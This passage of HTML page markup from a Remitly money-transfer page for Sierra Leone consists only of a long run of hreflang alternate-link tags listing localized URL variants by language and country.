href="https://www.remitly.com/cy/bn/sierra-leone" hrefLang="bn-cy"/><link rel="alternate" href="https://www.remitly.com/gr/bn/sierra-leone" hrefLang="bn-gr"/><link rel="alternate" href="https://www.remitly.com/be/bn/sierra-leone" hrefLang="bn-be"/><link rel="alternate" href="https://www.remitly.com/se/bn/sierra-leone" hrefLang="bn-se"/><link rel="alternate" href="https://www.remitly.com/pl/bn/sierra-leone" hrefLang="bn-pl"/><link rel="alternate" href="https://www.remitly.com/lt/bn/sierra-leone" hrefLang="bn-lt"/><link rel="alternate" href="https://www.remitly.com/ie/bn/sierra-leone" hrefLang="bn-ie"/><link rel="alternate" href="https://www.remitly.com/de/bn/sierra-leone" hrefLang="bn-de"/><link rel="alternate" href="https://www.remitly.com/pt/bn/sierra-leone" hrefLang="bn-pt"/><link rel="alternate" href="https://www.remitly.com/no/bn/sierra-leone" hrefLang="bn-no"/><link rel="alternate" href="https://www.remitly.com/sg/bn/sierra-leone" hrefLang="bn-sg"/><link rel="alternate" href="https://www.remitly.com/dk/bn/sierra-leone" hrefLang="bn-dk"/><link rel="alternate" href="https://www.remitly.com/es/bn/sierra-leone" hrefLang="bn-es"/><link rel="alternate" href="https://www.remitly.com/ca/bn/sierra-leone" hrefLang="bn-ca"/><link rel="alternate" href="https://www.remitly.com/lv/bn/sierra-leone" hrefLang="bn-lv"/><link rel="alternate" href="https://www.remitly.com/it/bn/sierra-leone" hrefLang="bn-it"/><link rel="alternate" href="https://www.remitly.com/cz/bn/sierra-leone" hrefLang="bn-cz"/><link rel="alternate" href="https://www.remitly.com/at/bn/sierra-leone" hrefLang="bn-at"/><link rel="alternate" href="https://www.remitly.com/fi/bn/sierra-leone" hrefLang="bn-fi"/><link rel="alternate" href="https://www.remitly.com/us/bn/sierra-leone" hrefLang="bn-us"/><link rel="alternate" href="https://www.remitly.com/sk/de/sierra-leone" hrefLang="de-sk"/><link rel="alternate" href="https://www.remitly.com/mt/de/sierra-leone" hrefLang="de-mt"/><link rel="alternate" href="https://www.remitly.com/ro/de/sierra-leone" hrefLang="de-ro"/><link rel="alternate" href="https://www.remitly.com/li/de/sierra-leone" hrefLang="de-li"/><link rel="alternate" href="https://www.remitly.com/ae/de/sierra-leone" hrefLang="de-ae"/><link rel="alternate" href="https://www.remitly.com/gb/de/sierra-leone" hrefLang="de-gb"/><link rel="alternate" href="https://www.remitly.com/fr/de/sierra-leone" hrefLang="de-fr"/><link rel="alternate" href="https://www.remitly.com/au/de/sierra-leone" hrefLang="de-au"/><link rel="alternate" href="https://www.remitly.com/nl/de/sierra-leone" hrefLang="de-nl"/><link rel="alternate" href="https://www.remitly.com/cy/de/sierra-leone" hrefLang="de-cy"/><link rel="alternate" href="https://www.remitly.com/gr/de/sierra-leone" hrefLang="de-gr"/><link rel="alternate" href="https://www.remitly.com/be/de/sierra-leone" hrefLang="de-be"/><link rel="alternate" href="https://www.remitly.com/se/de/sierra-leone" hrefLang="de-se"/><link rel="alternate" href="https://www.remitly.com/pl/de/sierra-leone" hrefLang="de-pl"/><link rel="alternate" href="https://www.remitly.com/lt/de/sierra-leone" hrefLang="de-lt"/><link rel="alternate" href="https://www.remitly.com/ie/de/sierra-leone" hrefLang="de-ie"/><link rel="alternate" href="https://www.remitly.com/de/de/sierra-leone" hrefLang="de-de"/><link rel="alternate" href="https://www.remitly.com/pt/de/sierra-leone" hrefLang="de-pt"/><link rel="alternate" href="https://www.remitly.com/no/de/sierra-leone" hrefLang="de-no"/><link rel="alternate" href="https://www.remitly.com/sg/de/sierra-leone" hrefLang="de-sg"/><link rel="alternate" href="https://www.remitly.com/dk/de/sierra-leone" hrefLang="de-dk"/><link rel="alternate" href="https://www.remitly.com/es/de/sierra-leone" hrefLang="de-es"/><link rel="alternate" href="https://www.remitly.com/ca/de/sierra-leone" hrefLang="de-ca"/><link rel="alternate" href="https://www.remitly.com/lv/de/sierra-leone" hrefLang="de-lv"/><link rel="alternate" href="https://www.remitly.com/it/de/sierra-leone" hrefLang="de-it"/><link rel="alternate" href="https://www.remitly.com/cz/de/sierra-leone" hrefLang="de-cz"/><link rel="alternate" href="https://www.remitly.com/at/de/sierra-leone" hrefLang="de-at"/><link rel="alternate" href="https://www.remitly.com/fi/de/sierra-leone" hrefLang="de-fi"/><link rel="alternate" href="https://www.remitly.com/us/de/sierra-leone" hrefLang="de-us"/><link rel="alternate" href="https://www.remitly.com/sk/fr/sierra-leone" hrefLang="fr-sk"/><link rel="alternate" href="https://www.remitly.com/mt/fr/sierra-leone" hrefLang="fr-mt"/><link rel="alternate" href="https://www.remitly.com/ro/fr/sierra-leone" hrefLang="fr-ro"/><link rel="alternate" href="https://www.remitly.com/li/fr/sierra-leone" hrefLang="fr-li"/><link rel="alternate" href="https://www.remitly.com/ae/fr/sierra-leone" hrefLang="fr-ae"/><link rel="alternate" href="https://www.remitly.com/gb/fr/sierra-leone" hrefLang="fr-gb"/><link rel="alternate" href="https://www.remitly.com/fr/fr/sierra-leone" hrefLang="fr-fr"/><link rel="alternate" href="https://www.remitly.com/au/fr/sierra-leone" hrefLang="fr-au"/><link rel="alternate" href="https://www.remitly.com/nl/fr/sierra-leone" hrefLang="fr-nl"/><link rel="alternate" href="https://www.remitly.com/cy/fr/sierra-leone" hrefLang="fr-cy"/><link rel="alternate" href="https://www.remitly.com/gr/fr/sierra-leone" hrefLang="fr-gr"/><link rel="alternate" href="https://www.remitly.com/be/fr/sierra-leone" hrefLang="fr-be"/><link rel="alternate" href="https://www.remitly.com/se/fr/sierra-leone" hrefLang="fr-se"/><link rel="alternate" href="https://www.remitly.com/pl/fr/sierra-leone" hrefLang="fr-pl"/><link rel="alternate" href="https://www.remitly.com/lt/fr/sierra-leone" hrefLang="fr-lt"/><link rel="alternate" href="https://www.remitly.com/ie/fr/sierra-leone" hrefLang="fr-ie"/><link rel="alternate" href="https://www.remitly.com/de/fr/sierra-leone" hrefLang="fr-de"/><link rel="alternate" href="https://www.remitly.com/pt/fr/sierra-leone" hrefLang="fr-pt"/><link rel="alternate" href="https://www.remitly.com/no/fr/sierra-leone" hrefLang="fr-no"/><link rel="alternate" href="https://www.remitly.com/sg/fr/sierra-leone" hrefLang="fr-sg"/><link rel="alternate" href="https://www.remitly.com/dk/fr/sierra-leone" hrefLang="fr-dk"/><link rel="alternate" href="https://www.remitly.com/es/fr/sierra-leone" hrefLang="fr-es"/><link rel="alternate" href="https://www.remitly.com/ca/fr/sierra-leone" hrefLang="fr-ca"/><link rel="alternate" href="https://www.remitly.com/lv/fr/sierra-leone" hrefLang="fr-lv"/><link rel="alternate" href="https://www.remitly.com/it/fr/sierra-leone" hrefLang="fr-it"/><link rel="alternate" href="https://www.remitly.com/cz/fr/sierra-leone" hrefLang="fr-cz"/><link rel="alternate" href="https://www.remitly.com/at/fr/sierra-leone" hrefLang="fr-at"/><link rel="alternate" href="https://www.remitly.com/fi/fr/sierra-leone" hrefLang="fr-fi"/><link rel="alternate" href="https://www.remitly.com/us/fr/sierra-leone" hrefLang="fr-us"/><link rel="alternate" href="https://www.remitly.com/sk/hi/sierra-leone" hrefLang="hi-sk"/><link rel="alternate" href="https://www.remitly.com/mt/hi/sierra-leone" hrefLang="hi-mt"/><link rel="alternate" href="https://www.remitly.com/ro/hi/sierra-leone" hrefLang="hi-ro"/><link rel="alternate" href="https://www.remitly.com/li/hi/sierra-leone" hrefLang="hi-li"/><link rel="alternate" href="https://www.remitly.com/ae/hi/sierra-leone" hrefLang="hi-ae"/><link rel="alternate" href="https://www.remitly.com/gb/hi/sierra-leone" hrefLang="hi-gb"/><link rel="alternate" href="https://www.remitly.com/fr/hi/sierra-leone" hrefLang="hi-fr"/><link rel="alternate" href="https://www.remitly.com/au/hi/sierra-leone" hrefLang="hi-au"/><link rel="alternate" href="https://www.remitly.com/nl/hi/sierra-leone" hrefLang="hi-nl"/><link rel="alternate" href="https://www.remitly.com/cy/hi/sierra-leone" hrefLang="hi-cy"/><link rel="alternate" href="https://www.remitly.com/gr/hi/sierra-leone" hrefLang="hi-gr"/><link rel="alternate" href="https://www.remitly.com/be/hi/sierra-leone" hrefLang="hi-be"/><link rel="alternate" href="https://www.remitly.com/se/hi/sierra-leone" hrefLang="hi-se"/><link rel="alternate" href="https://www.remitly.com/pl/hi/sierra-leone" hrefLang="hi-pl"/><link rel="alternate" href="https://www.remitly.com/lt/hi/sierra-leone" hrefLang="hi-lt"/><link rel="alternate" href="https://www.remitly.com/ie/hi/sierra-leone" hrefLang="hi-ie"/><link rel="alternate" href="https://www.remitly.com/de/hi/sierra-leone" hrefLang="hi-de"/><link rel="alternate" href="https://www.remitly.com/pt/hi/sierra-leone" hrefLang="hi-pt"/><link rel="alternate" href="https://www.remitly.com/no/hi/sierra-leone" hrefLang="hi-no"/><link rel="alternate" href="https://www.remitly.com/sg/hi/sierra-leone" hrefLang="hi-sg"/><link rel="alternate" href="https://www.remitly.com/dk/hi/sierra-leone" hrefLang="hi-dk"/><link rel="alternate" href="https://www.remitly.com/es/hi/sierra-leone" hrefLang="hi-es"/><link rel="alternate" href="https://www.remitly.com/ca/hi/sierra-leone" hrefLang="hi-ca"/><link rel="alternate" href="https://www.remitly.com/lv/hi/sierra-leone" hrefLang="hi-lv"/><link rel="alternate" href="https://www.remitly.com/it/hi/sierra-leone" hrefLang="hi-it"/><link rel="alternate" href="https://www.remitly.com/cz/hi/sierra-leone" hrefLang="hi-cz"/><link rel="alternate" href="https://www.remitly.com/at/hi/sierra-leone" hrefLang="hi-at"/><link rel="alternate" href="https://www.remitly.com/fi/hi/sierra-leone" hrefLang="hi-fi"/><link rel="alternate" href="https://www.remitly.com/us/hi/sierra-leone" hrefLang="hi-us"/><link rel="alternate" href="https://www.remitly.com/sk/it/sierra-leone" hrefLang="it-sk"/><link rel="alternate" href="https://www.remitly.com/mt/it/sierra-leone" hrefLang="it-mt"/><link rel="alternate" href="https://www.remitly.com/ro/it/sierra-leone" hrefLang="it-ro"/><link rel="alternate" href="https://www.remitly.com/li/it/sierra-leone" hrefLang="it-li"/><link rel="alternate" href="https://www.remitly.com/ae/it/sierra-leone" hrefLang="it-ae"/><link rel="alternate" href="https://www.remitly.com/gb/it/sierra-leone" hrefLang="it-gb"/><link rel="alternate" href="https://www.remitly.com/fr/it/sierra-leone" hrefLang="it-fr"/><link rel="alternate" href="https://www.remitly.com/au/it/sierra-leone" hrefLang="it-au"/><link rel="alternate" href="https://www.remitly.com/nl/it/sierra-leone" hrefLang="it-nl"/><link rel="alternate" href="https://www.remitly.com/cy/it/sierra-leone" hrefLang="it-cy"/><link rel="alternate" href="https://www.remitly.com/gr/it/sierra-leone" hrefLang="it-gr"/><link rel="alternate" href="https://www.remitly.com/be/it/sierra-leone" hrefLang="it-be"/><link rel="alternate" href="https://www.remitly.com/se/it/sierra-leone" hrefLang="it-se"/><link rel="alternate" href="https://www.remitly.com/pl/it/sierra-leone" hrefLang="it-pl"/><link rel="alternate" href="https://www.remitly.com/lt/it/sierra-leone" hrefLang="it-lt"/><link rel="alternate" href="https://www.remitly.com/ie/it/sierra-leone" hrefLang="it-ie"/><link rel="alternate" href="https://www.remitly.com/de/it/sierra-leone" hrefLang="it-de"/><link rel="alternate" href="https://www.remitly.com/pt/it/sierra-leone" hrefLang="it-pt"/><link rel="alternate" href="https://www.remitly.com/no/it/sierra-leone" hrefLang="it-no"/><link rel="alternate" href="https://www.remitly.com/sg/it/sierra-leone" hrefLang="it-sg"/><link rel="alternate" href="https://www.remitly.com/dk/it/sierra-leone" hrefLang="it-dk"/><link rel="alternate" href="https://www.remitly.com/es/it/sierra-leone" hrefLang="it-es"/><link rel="alternate" href="https://www.remitly.com/ca/it/sierra-leone" hrefLang="it-ca"/><link rel="alternate" href="https://www.remitly.com/lv/it/sierra-leone" hrefLang="it-lv"/><link rel="alternate" href="https://www.remitly.com/it/it/sierra-leone" hrefLang="it-it"/><link rel="alternate" href="https://www.remitly.com/cz/it/sierra-leone" hrefLang="it-cz"/><link rel="alternate" href="https://www.remitly.com/at/it/sierra-leone" hrefLang="it-at"/><link rel="alternate" href="https://www.remitly.com/fi/it/sierra-leone" hrefLang="it-fi"/><link rel="alternate" href="https://www.remitly.com/us/it/sierra-leone" hrefLang="it-us"/><link rel="alternate" href="https://www.remitly.com/sk/ja/sierra-leone" hrefLang="ja-sk"/><link rel="alternate" href="https://www.remitly.com/mt/ja/sierra-leone" hrefLang="ja-mt"/><link rel="alternate" href="https://www.remitly.com/ro/ja/sierra-leone" hrefLang="ja-ro"/><link rel="alternate" href="https://www.remitly.com/li/ja/sierra-leone" hrefLang="ja-li"/><link rel="alternate" href="https://www.remitly.com/ae/ja/sierra-leone" hrefLang="ja-ae"/><link rel="alternate" href="https://www.remitly.com/gb/ja/sierra-leone" hrefLang="ja-gb"/><link rel="alternate" href="https://www.remitly.com/fr/ja/sierra-leone" hrefLang="ja-fr"/><link rel="alternate" href="https://www.remitly.com/au/ja/sierra-leone" hrefLang="ja-au"/><link rel="alternate" href="https://www.remitly.com/nl/ja/sierra-leone" hrefLang="ja-nl"/><link rel="alternate" href="https://www.remitly.com/cy/ja/sierra-leone" hrefLang="ja-cy"/><link rel="alternate" href="https://www.remitly.com/gr/ja/sierra-leone" hrefLang="ja-gr"/><link rel="alternate" href="https://www.remitly.com/be/ja/sierra-leone" hrefLang="ja-be"/><link rel="alternate" href="https://www.remitly.com/se/ja/sierra-leone" hrefLang="ja-se"/><link rel="alternate" href="https://www.remitly.com/pl/ja/sierra-leone" hrefLang="ja-pl"/><link rel="alternate" href="https://www.remitly.com/lt/ja/sierra-leone" hrefLang="ja-lt"/><link rel="alternate" href="https://www.remitly.com/ie/ja/sierra-leone" hrefLang="ja-ie"/><link rel="alternate" href="https://www.remitly.com/de/ja/sierra-leone" hrefLang="ja-de"/><link rel="alternate" href="https://www.remitly.com/pt/ja/sierra-leone" hrefLang="ja-pt"/><link rel="alternate" href="https://www.remitly.com/no/ja/sierra-leone" hrefLang="ja-no"/><link rel="alternate" href="https://www.remitly.com/sg/ja/sierra-leone" hrefLang="ja-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ja/sierra-leone" hrefLang="ja-dk"/><link rel="alternate" href="https://www.remitly.com/es/ja/sierra-leone" hrefLang="ja-es"/><link rel="alternate" href="https://www.remitly.com/ca/ja/sierra-leone" hrefLang="ja-ca"/><link rel="alternate" href="https://www.remitly.com/lv/ja/sierra-leone" hrefLang="ja-lv"/><link rel="alternate" href="https://www.remitly.com/it/ja/sierra-leone" hrefLang="ja-it"/><link rel="alternate" href="https://www.remitly.com/cz/ja/sierra-leone" hrefLang="ja-cz"/><link rel="alternate" href="https://www.remitly.com/at/ja/sierra-leone" hrefLang="ja-at"/><link rel="alternate" href="https://www.remitly.com/fi/ja/sierra-leone" hrefLang="ja-fi"/><link rel="alternate" href="https://www.remitly.com/us/ja/sierra-leone" hrefLang="ja-us"/><link rel="alternate" href="https://www.remitly.com/sk/ko/sierra-leone" hrefLang="ko-sk"/><link rel="alternate" href="https://www.remitly.com/mt/ko/sierra-leone" hrefLang="ko-mt"/><link rel="alternate" href="https://www.remitly.com/ro/ko/sierra-leone" hrefLang="ko-ro"/><link rel="alternate" href="https://www.remitly.com/li/ko/sierra-leone" hrefLang="ko-li"/><link rel="alternate" href="https://www.remitly.com/ae/ko/sierra-leone" hrefLang="ko-ae"/><link rel="alternate" href="https://www.remitly.com/gb/ko/sierra-leone" hrefLang="ko-gb"/><link rel="alternate" href="https://www.remitly.com/fr/ko/sierra-leone" hrefLang="ko-fr"/><link rel="alternate" href="https://www.remitly.com/au/ko/sierra-leone" hrefLang="ko-au"/><link rel="alternate" href="https://www.remitly.com/nl/ko/sierra-leone" hrefLang="ko-nl"/><link rel="alternate" href="https://www.remitly.com/cy/ko/sierra-leone" hrefLang="ko-cy"/><link rel="alternate" href="https://www.remitly.com/gr/ko/sierra-leone" hrefLang="ko-gr"/><link rel="alternate" href="https://www.remitly.com/be/ko/sierra-leone" hrefLang="ko-be"/><link rel="alternate" href="https://www.remitly.com/se/ko/sierra-leone" hrefLang="ko-se"/><link rel="alternate" href="https://www.remitly.com/pl/ko/sierra-leone" hrefLang="ko-pl"/><link rel="alternate" href="https://www.remitly.com/lt/ko/sierra-leone" hrefLang="ko-lt"/><link rel="alternate" href="https://www.remitly.com/ie/ko/sierra-leone" hrefLang="ko-ie"/><link rel="alternate" href="https://www.remitly.com/de/ko/sierra-leone" hrefLang="ko-de"/><link rel="alternate" href="https://www.remitly.com/pt/ko/sierra-leone" hrefLang="ko-pt"/><link rel="alternate" href="https://www.remitly.com/no/ko/sierra-leone" hrefLang="ko-no"/><link rel="alternate" href="https://www.remitly.com/sg/ko/sierra-leone" hrefLang="ko-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ko/sierra-leone" hrefLang="ko-dk"/><link rel="alternate" href="https://www.remitly.com/es/ko/sierra-leone" hrefLang="ko-es"/><link rel="alternate" href="https://www.remitly.com/ca/ko/sierra-leone" hrefLang="ko-ca"/><link rel="alternate" href="https://www.remitly.com/lv/ko/sierra-leone" hrefLang="ko-lv"/><link rel="alternate" href="https://www.remitly.com/it/ko/sierra-leone" hrefLang="ko-it"/><link rel="alternate" href="https://www.remitly.com/cz/ko/sierra-leone" hrefLang="ko-cz"/><link rel="alternate" href="https://www.remitly.com/at/ko/sierra-leone" hrefLang="ko-at"/><link rel="alternate" href="https://www.remitly.com/fi/ko/sierra-leone" hrefLang="ko-fi"/><link rel="alternate" href="https://www.remitly.com/us/ko/sierra-leone" hrefLang="ko-us"/><link rel="alternate" href="https://www.remitly.com/sk/nl/sierra-leone" hrefLang="nl-sk"/><link rel="alternate" href="https://www.remitly.com/mt/nl/sierra-leone" hrefLang="nl-mt"/><link rel="alternate" href="https://www.remitly.com/ro/nl/sierra-leone" hrefLang="nl-ro"/><link rel="alternate" href="https://www.remitly.com/li/nl/sierra-leone" hrefLang="nl-li"/><link rel="alternate" href="https://www.remitly.com/ae/nl/sierra-leone" hrefLang="nl-ae"/><link rel="alternate" href="https://www.remitly.com/gb/nl/sierra-leone" hrefLang="nl-gb"/><link rel="alternate" href="https://www.remitly.com/fr/nl/sierra-leone" hrefLang="nl-fr"/><link rel="alternate" href="https://www.remitly.com/au/nl/sierra-leone" hrefLang="nl-au"/><link rel="alternate" href="https://www.remitly.com/nl/nl/sierra-leone" hrefLang="nl-nl"/><link rel="alternate" href="https://www.remitly.com/cy/nl/sierra-leone" hrefLang="nl-cy"/><link rel="alternate" href="https://www.remitly.com/gr/nl/sierra-leone" hrefLang="nl-gr"/><link rel="alternate" href="https://www.remitly.com/be/nl/sierra-leone" hrefLang="nl-be"/><link rel="alternate" href="https://www.remitly.com/se/nl/sierra-leone" hrefLang="nl-se"/><link rel="alternate" href="https://www.remitly.com/pl/nl/sierra-leone" hrefLang="nl-pl"/><link rel="alternate" href="https://www.remitly.com/lt/nl/sierra-leone" hrefLang="nl-lt"/><link rel="alternate" href="https://www.remitly.com/ie/nl/sierra-leone" hrefLang="nl-ie"/><link rel="alternate" href="https://www.remitly.com/de/nl/sierra-leone" hrefLang="nl-de"/><link rel="alternate" href="https://www.remitly.com/pt/nl/sierra-leone" hrefLang="nl-pt"/><link rel="alternate" href="https://www.remitly.com/no/nl/sierra-leone" hrefLang="nl-no"/><link rel="alternate" href="https://www.remitly.com/sg/nl/sierra-leone" hrefLang="nl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/nl/sierra-leone" hrefLang="nl-dk"/><link rel="alternate" href="https://www.remitly.com/es/nl/sierra-leone" hrefLang="nl-es"/><link rel="alternate" href="https://www.remitly.com/ca/nl/sierra-leone" hrefLang="nl-ca"/><link rel="alternate" href="https://www.remitly.com/lv/nl/sierra-leone" hrefLang="nl-lv"/><link rel="alternate" href="https://www.remitly.com/it/nl/sierra-leone" hrefLang="nl-it"/><link rel="alternate" href="https://www.remitly.com/cz/nl/sierra-leone" hrefLang="nl-cz"/><link rel="alternate" href="https://www.remitly.com/at/nl/sierra-leone" hrefLang="nl-at"/><link rel="alternate" href="https://www.remitly.com/fi/nl/sierra-leone" hrefLang="nl-fi"/><link rel="alternate" href="https://www.remitly.com/us/nl/sierra-leone" hrefLang="nl-us"/><link rel="alternate" href="https://www.remitly.com/sk/pl/sierra-leone" hrefLang="pl-sk"/><link rel="alternate" href="https://www.remitly.com/mt/pl/sierra-leone" hrefLang="pl-mt"/><link rel="alternate" href="https://www.remitly.com/ro/pl/sierra-leone" hrefLang="pl-ro"/><link rel="alternate" href="https://www.remitly.com/li/pl/sierra-leone" hrefLang="pl-li"/><link rel="alternate" href="https://www.remitly.com/ae/pl/sierra-leone" hrefLang="pl-ae"/><link rel="alternate" href="https://www.remitly.com/gb/pl/sierra-leone" hrefLang="pl-gb"/><link rel="alternate" href="https://www.remitly.com/fr/pl/sierra-leone" hrefLang="pl-fr"/><link rel="alternate" href="https://www.remitly.com/au/pl/sierra-leone" hrefLang="pl-au"/><link rel="alternate" href="https://www.remitly.com/nl/pl/sierra-leone" hrefLang="pl-nl"/><link rel="alternate" href="https://www.remitly.com/cy/pl/sierra-leone" hrefLang="pl-cy"/><link rel="alternate" href="https://www.remitly.com/gr/pl/sierra-leone" hrefLang="pl-gr"/><link rel="alternate" href="https://www.remitly.com/be/pl/sierra-leone" hrefLang="pl-be"/><link rel="alternate" href="https://www.remitly.com/se/pl/sierra-leone" hrefLang="pl-se"/><link rel="alternate" href="https://www.remitly.com/pl/pl/sierra-leone" hrefLang="pl-pl"/><link rel="alternate" href="https://www.remitly.com/lt/pl/sierra-leone" hrefLang="pl-lt"/><link rel="alternate" href="https://www.remitly.com/ie/pl/sierra-leone" hrefLang="pl-ie"/><link rel="alternate" href="https://www.remitly.com/de/pl/sierra-leone" hrefLang="pl-de"/><link rel="alternate" href="https://www.remitly.com/pt/pl/sierra-leone" hrefLang="pl-pt"/><link rel="alternate" href="https://www.remitly.com/no/pl/sierra-leone" hrefLang="pl-no"/><link rel="alternate" href="https://www.remitly.com/sg/pl/sierra-leone" hrefLang="pl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/pl/sierra-leone" hrefLang="pl-dk"/><link rel="alternate" href="https://www.remitly.com/es/pl/sierra-leone" hrefLang="pl-es"/><link rel="alternate" href="https://www.remitly.com/ca/pl/sierra-leone" hrefLang="pl-ca"/><link rel="alternate" href="https://www.remitly.com/lv/pl/sierra-leone" hrefLang="pl-lv"/><link rel="alternate" href="https://www.remitly.com/it/pl/sierra-leone" hrefLang="pl-it"/><link rel="alternate" href="https://www.remitly.com/cz/pl/sierra-leone" hrefLang="pl-cz"/><link rel="alternate" href="https://www.remitly.com/at/pl/sierra-leone" hrefLang="pl-at"/><link rel="alternate" href="https://www.remitly.com/fi/pl/sierra-leone" hrefLang="pl-fi"/><link rel="alternate" href="https://www.remitly.com/us/pl/sierra-leone" hrefLang="pl-us"/><link rel="alternate" href="https://www.remitly.com/sk/pt/sierra-leone" hrefLang="pt-sk"/><link rel="alternate" href="https://www.remitly.com/mt/pt/sierra-leone" hrefLang="pt-mt"/><link rel="alternate" href="https://www.remitly.com/ro/pt/sierra-leone" hrefLang="pt-ro"/><link rel="alternate" href="https://www.remitly.com/li/pt/sierra-leone" hrefLang="pt-li"/><link rel="alternate" href="https://www.remitly.com/ae/pt/sierra-leone" hrefLang="pt-ae"/><link rel="alternate" href="https://www.remitly.com/gb/pt/sierra-leone" hrefLang="pt-gb"/><link rel="alternate" href="https://www.remitly.com/fr/pt/sierra-leone" hrefLang="pt-fr"/><link rel="alternate" href="https://www.remitly.com/au/pt/sierra-leone" hrefLang="pt-au"/><link rel="alternate" href="https://www.remitly.com/nl/pt/sierra-leone" hrefLang="pt-nl"/><link rel="alternate" href="https://www.remitly.com/cy/pt/sierra-leone" hrefLang="pt-cy"/><link rel="alternate" href="https://www.remitly.com/gr/pt/sierra-leone" hrefLang="pt-gr"/><link rel="alternate" href="https://www.remitly.com/be/pt/sierra-leone" hrefLang="pt-be"/><link rel="alternate" href="https://www.remitly.com/se/pt/sierra-leone" hrefLang="pt-se"/><link rel="alternate" href="https://www.remitly.com/pl/pt/sierra-leone" hrefLang="pt-pl"/><link rel="alternate" href="https://www.remitly.com/lt/pt/sierra-leone" hrefLang="pt-lt"/><link rel="alternate" href="https://www.remitly.com/ie/pt/sierra-leone" hrefLang="pt-ie"/><link rel="alternate" href="https://www.remitly.com/de/pt/sierra-leone" hrefLang="pt-de"/><link rel="alternate" href="https://www.remitly.com/pt/pt/sierra-leone" hrefLang="pt-pt"/><link rel="alternate" href="https://www.remitly.com/no/pt/sierra-leone" hrefLang="pt-no"/><link rel="alternate" href="https://www.remitly.com/sg/pt/sierra-leone" hrefLang="pt-sg"/><link rel="alternate" href="https://www.remitly.com/dk/pt/sierra-leone" hrefLang="pt-dk"/><link rel="alternate" href="https://www.remitly.com/es/pt/sierra-leone" hrefLang="pt-es"/><link rel="alternate" href="https://www.remitly.com/ca/pt/sierra-leone" hrefLang="pt-ca"/><link rel="alternate" href="https://www.remitly.com/lv/pt/sierra-leone" hrefLang="pt-lv"/><link rel="alternate" href="https://www.remitly.com/it/pt/sierra-leone" hrefLang="pt-it"/><link rel="alternate" href="https://www.remitly.com/cz/pt/sierra-leone" hrefLang="pt-cz"/><link rel="alternate" href="https://www.remitly.com/at/pt/sierra-leone" hrefLang="pt-at"/><link rel="alternate" href="https://www.remitly.com/fi/pt/sierra-leone" hrefLang="pt-fi"/><link rel="alternate" href="https://www.remitly.com/us/pt/sierra-leone" hrefLang="pt-us"/><link rel="alternate" href="https://www.remitly.com/sk/ro/sierra-leone" hrefLang="ro-sk"/><link rel="alternate" href="https://www.remitly.com/mt/ro/sierra-leone" hrefLang="ro-mt"/><link rel="alternate" href="https://www.remitly.com/ro/ro/sierra-leone" hrefLang="ro-ro"/><link rel="alternate" href="https://www.remitly.com/li/ro/sierra-leone" hrefLang="ro-li"/><link rel="alternate" href="https://www.remitly.com/ae/ro/sierra-leone" hrefLang="ro-ae"/><link rel="alternate" href="https://www.remitly.com/gb/ro/sierra-leone" hrefLang="ro-gb"/><link rel="alternate" href="https://www.remitly.com/fr/ro/sierra-leone" hrefLang="ro-fr"/><link rel="alternate" href="https://www.remitly.com/au/ro/sierra-leone" hrefLang="ro-au"/><link rel="alternate" href="https://www.remitly.com/nl/ro/sierra-leone" hrefLang="ro-nl"/><link rel="alternate" href="https://www.remitly.com/cy/ro/sierra-leone" hrefLang="ro-cy"/><link rel="alternate" href="https://www.remitly.com/gr/ro/sierra-leone" hrefLang="ro-gr"/><link rel="alternate" href="https://www.remitly.com/be/ro/sierra-leone" hrefLang="ro-be"/><link rel="alternate" href="https://www.remitly.com/se/ro/sierra-leone" hrefLang="ro-se"/><link rel="alternate" href="https://www.remitly.com/pl/ro/sierra-leone" hrefLang="ro-pl"/><link rel="alternate" href="https://www.remitly.com/lt/ro/sierra-leone" hrefLang="ro-lt"/><link rel="alternate" href="https://www.remitly.com/ie/ro/sierra-leone" hrefLang="ro-ie"/><link rel="alternate" href="https://www.remitly.com/de/ro/sierra-leone" hrefLang="ro-de"/><link rel="alternate" href="https://www.remitly.com/pt/ro/sierra-leone" hrefLang="ro-pt"/><link rel="alternate" href="https://www.remitly.com/no/ro/sierra-leone" hrefLang="ro-no"/><link rel="alternate" href="https://www.remitly.com/sg/ro/sierra-leone" hrefLang="ro-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ro/sierra-leone" hrefLang="ro-dk"/><link rel="alternate" href="https://www.remitly.com/es/ro/sierra-leone" hrefLang="ro-es"/><link rel="alternate" href="https://www.remitly.com/ca/ro/sierra-leone" hrefLang="ro-ca"/><link rel="alternate" href="https://www.remitly.com/lv/ro/sierra-leone" hrefLang="ro-lv"/><link rel="alternate" href="https://www.remitly.com/it/ro/sierra-leone" hrefLang="ro-it"/><link rel="alternate" href="https://www.remitly.com/cz/ro/sierra-leone" hrefLang="ro-cz"/><link rel="alternate" href="https://www.remitly.com/at/ro/sierra-leone" hrefLang="ro-at"/><link rel="alternate" href="https://www.remitly.com/fi/ro/sierra-leone" hrefLang="ro-fi"/><link rel="alternate" href="https://www.remitly.com/us/ro/sierra-leone" hrefLang="ro-us"/><link rel="alternate" href="https://www.remitly.com/sk/th/sierra-leone" hrefLang="th-sk"/><link rel="alternate" href="https://www.remitly.com/mt/th/sierra-leone" hrefLang="th-mt"/><link rel="alternate" href="https://www.remitly.com/ro/th/sierra-leone" hrefLang="th-ro"/><link rel="alternate" href="https://www.remitly.com/li/th/sierra-leone" hrefLang="th-li"/><link rel="alternate" href="https://www.remitly.com/ae/th/sierra-leone" hrefLang="th-ae"/><link rel="alternate" href="https://www.remitly.com/gb/th/sierra-leone" hrefLang="th-gb"/><link rel="alternate" href="https://www.remitly.com/fr/th/sierra-leone" hrefLang="th-fr"/><link rel="alternate" href="https://www.remitly.com/au/th/sierra-leone" hrefLang="th-au"/><link rel="alternate" href="https://www.remitly.com/nl/th/sierra-leone" hrefLang="th-nl"/><link rel="alternate" href="https://www.remitly.com/cy/th/sierra-leone" hrefLang="th-cy"/><link rel="alternate" href="https://www.remitly.com/gr/th/sierra-leone" hrefLang="th-gr"/><link rel="alternate" href="https://www.remitly.com/be/th/sierra-leone" hrefLang="th-be"/><link rel="alternate" href="https://www.remitly.com/se/th/sierra-leone" hrefLang="th-se"/><link rel="alternate" href="https://www.remitly.com/pl/th/sierra-leone" hrefLang="th-pl"/><link rel="alternate" href="https://www.remitly.com/lt/th/sierra-leone" hrefLang="th-lt"/><link rel="alternate" href="https://www.remitly.com/ie/th/sierra-leone" hrefLang="th-ie"/><link rel="alternate" href="https://www.remitly.com/de/th/sierra-leone" hrefLang="th-de"/><link rel="alternate" 